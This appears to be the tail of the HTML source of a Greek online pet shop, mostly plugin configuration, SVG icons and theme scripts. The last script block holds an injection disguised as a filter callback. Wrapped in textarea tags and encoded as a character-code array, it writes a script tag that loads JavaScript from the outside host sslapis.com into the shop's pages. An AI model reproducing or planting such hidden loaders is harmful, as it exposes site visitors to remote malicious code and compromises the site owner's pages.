<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-27 10:19:08. It took 208 queries executed in 0,878 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->